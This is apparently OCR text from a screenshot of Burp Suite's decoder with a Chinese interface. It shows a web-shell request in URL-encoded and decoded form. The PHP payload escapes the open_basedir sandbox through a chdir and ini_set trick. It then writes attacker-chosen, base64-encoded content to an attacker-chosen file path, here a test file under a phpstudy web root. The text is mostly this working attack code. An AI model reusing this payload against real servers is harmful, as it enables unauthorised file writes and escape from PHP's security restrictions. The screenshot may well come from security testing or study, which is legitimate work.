 Burp Suite Professional v2.1 - Temporary Project - licensed to surferxyz By:LianZhang
Burp Project 测试器 重发器 窗口 帮助
仪表盘 目标 代理 测试器 重发器 定序器 编码器 对比器 插件扩展 项目选项 用户选项
ff0c70%22%3B%40mkdir(%24tmdir)%3Bif(!%40file_exists(%24tmdir))%7Bcontinue%3B%7D%24tmdir%3Drealpath(%24tmdir)%3B%40chdir(%24tmdir)%3B%40ini_set(%
22open_basedir%22%2C%20%22..%22)%3B%24cntarr%3D%40preg_split(%22%2F%5C%5C%5C%5C%7C%5C%2F%2F%22%2C%24tmdir)%3Bfor(%24i%3D0%3B%24i%3Csizeof
(%24cntarr)%3B%24i%2B%2B)%7B%40chdir(%22..%22)%3B%7D%3B%40ini_set(%22open_basedir%22%2C%22%2F%22)%3B%40rmdir(%24tmdir)%3Bbreak%3B%7D%3B%7D%
3B%3Bfunction%20asenc(%24out)%7Breturn%20%24out%3B%7D%3Bfunction%20asoutput()%7B%24output%3Dob_get_contents()%3Bob_end_clean()%3Becho%20%2221c%22.%
2284a%22%3Becho%20%40asenc(%24output)%3Becho%20%22818%22.%229e9%22%3B%7Dob_start()%3Btry%7Becho%20%40fwrite(fopen(base64_decode(substr(%24_POST%
5B%22i37a782c2422cf%22%5D%2C2))%2C%22w%22)%2Cbase64_decode(substr(%24_POST%5B%22q4ea4785dd3b5d%22%5D%2C2)))%3F%221%22%3A%220%22%3B%3B%
7Dcatch(Exception%20%24e)%7Becho%20%22ERROR%3A%2F%2F%22.%24e-%3EgetMessage()%3B%7D%3Basoutput()%3Bdie()%
3B&i37a782c2422cf=fcQzovcGhwc3R1ZHlfcHJvL1dXVy8yLnR4dA%3D%3D&q4ea4785dd3b5d=9WaGVsbG8gd29ybGQ%3D
Text Hex ?
解码......
编码......
哈希......
智能解码
a=@ini_set("display_errors", "0");@set_time_limit(0);$opdir=@ini_get("open_basedir");if($opdir)
{$ocwd=dirname($_SERVER["SCRIPT_FILENAME"]);$oparr=preg_split(base64_decode("Lzt8Oi8="),$opdir);@array_push($oparr,$ocwd,sys_get_temp_dir());foreach($oparr as $item)
{if(!@is_writable($item)){continue;};$tmdir=$item."/.ff0c70";@mkdir($tmdir);if(!@file_exists($tmdir)){continue;}$tmdir=realpath($tmdir);@chdir($tmdir);@ini_set("open_basedir",
"..");$cntarr=@preg_split("/\\\\|\//",$tmdir);for($i=0;$i<sizeof($cntarr);$i++){@chdir("..");};@ini_set("open_basedir","/");@rmdir($tmdir);break;};};;function asenc($out){return $out;};function
asoutput(){$output=ob_get_contents();ob_end_clean();echo "21c"."84a";echo @asenc($output);echo "818"."9e9";}ob_start();try{echo
@fwrite(fopen(base64_decode(substr($_POST["i37a782c2422cf"],2)),"w"),base64_decode(substr($_POST["q4ea4785dd3b5d"],2)))?"1":"0";;}catch(Exception $e){echo
"ERROR://".$e->getMessage();};asoutput();die();&i37a782c2422cf=fcQzovcGhwc3R1ZHlfcHJvL1dXVy8yLnR4dA==&q4ea4785dd3b5d=9WaGVsbG8gd29ybGQ=
Text Hex
解码......
编码......
哈希......
智能解码
搜索
英 拼